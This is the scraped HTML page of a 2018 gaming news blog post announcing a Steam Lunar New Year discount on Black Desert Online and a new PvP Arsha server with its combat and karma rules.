<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='February 16, 2018'>February 16, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html&title=Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html&title=Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/s640/desert1%25280%2529.jpg&description=Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html&title=Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2712838680520933182' itemprop='articleBody'>
<meta content='      Kakao Games is excited to announce that it is featured during this weekend’s Steam Lunar New Year Sale . Adventurers can save 50% on B...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/s1600/desert1%25280%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="413" data-original-width="740" height="356" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/s640/desert1%25280%2529.jpg" width="640" /></a></div>
<div>
<i><span style="font-size: large;"><br /></span></i></div>
<i><span style="font-size: large;"><div>
<i><span style="font-size: large;"><br /></span></i></div>
Kakao Games is excited to announce that it is featured during this weekend&#8217;s <a href="https://theblackdesertonline.us11.list-manage.com/track/click?u=6ed020199cadbf80bf108c066&amp;id=edaae3be81&amp;e=7b1d1550c8" target="_blank">Steam Lunar New Year Sale</a>. Adventurers can save 50% on Black Desert Online as well as on its premium DLC packages. The same promotion is also available on <a href="https://theblackdesertonline.us11.list-manage.com/track/click?u=6ed020199cadbf80bf108c066&amp;id=27203acad0&amp;e=7b1d1550c8" target="_blank">blackdesertonline.com</a>.</span></i><br /><br /><br /><div>
The Lunar New Year Sale starts today up until the 19th of February at 18:00 UTC. <br /><br />New PVP Arsha Server<br />To celebrate the Lunar New Year, Kakao Games and Pearl Abyss have prepared a whole new PvP &#8220;Arsha&#8221; server to specifically cater for the competitive player. The server will be added on the 21st of February after the regularly scheduled maintenance cycle.<br /><br />Eager combatants will be pleased to know that the PVP (Player vs Player) balance on the Arsha server will be adjusted to incentivize players to engage each other in combat and to provide for more spectacular clashes. All characters will have stronger PvP defense ability and will be immune to Crowd Control skills for a certain amount of time if they have been hit by CC attacks three times (such as Knockdown, Bound, Floating, Stun, Grapple) allowing for dynamic counter-attacks.<br /><br />Players do not have to worry about karma loss in the Arsha server, but if their character has built up negative karma in other servers, this will carry over. All PvE monsters with the exception of Field and World bosses will be present and can be slain to regain your karma.   <br /><br />For more information on this week&#8217;s community events, patch notes and news, please check <a href="https://theblackdesertonline.us11.list-manage.com/track/click?u=6ed020199cadbf80bf108c066&amp;id=a8ee940262&amp;e=7b1d1550c8" target="_blank">blackdesertonline.com</a>.</div>
<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online</span>
<img alt='Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/s72-c/desert1%25280%2529.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-02-16T01:30:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Steam' rel='tag'>
Steam
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html&title=Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html&title=Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/s640/desert1%25280%2529.jpg&description=Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html&title=Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Steam
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/02/mantis-burn-racing-goes-free-on-steam.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/02/world-of-warships-blitz-sails-onto.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/s640/desert1%25280%2529.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=2712838680520933182&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/2712838680520933182/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tv42rHkjcsbebNc5m5KOnRj4-4RMrMxHFPcw1NNWPFjy032N25Vso3qRUJ5IgcRZ2WpL2aL1MjYRmsskXK2LYiq81qUPCdCKNg_nuBSsyCBMM' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_td3WzHHd5cGzpRUyhWB8kisYa7OkpsYC2sz403bwRKyXFR9ARr5bOcCr7Xtt65M2JjVlq6LdFWmmbSbxG3khqg2CddFdZlxhKYsddf22U54t8' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
